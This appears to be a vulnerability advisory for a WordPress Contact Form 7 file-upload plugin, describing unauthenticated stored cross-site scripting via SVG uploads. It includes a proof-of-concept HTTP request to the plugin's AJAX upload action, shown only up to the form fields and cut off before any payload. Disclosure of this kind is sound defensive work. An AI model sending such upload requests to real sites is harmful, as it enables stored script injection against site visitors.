 WordPress Plugin Vulnerabilities
Drag and Drop Multiple File Upload - Contact Form 7 < 1.3.6.3 -
Unauthenticated Stored XSS
Description
The plugin allows SVG files to be uploaded by default via the dnd_codedropz_upload AJAX action, which could lead to Stored Cross-
Site Scripting issue
Proof of Concept
POST /wp-admin/admin-ajax.php HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------92633278134516118923780781161
Content-Length: 655
Connection: close
-----------------------------92633278134516118923780781161
Content-Disposition: form-data; name="size_limit"
10485760
-----------------------------92633278134516118923780781161
Content-Disposition: form-data; name="action"
dnd_codedropz_upload
-----------------------------92633278134516118923780781161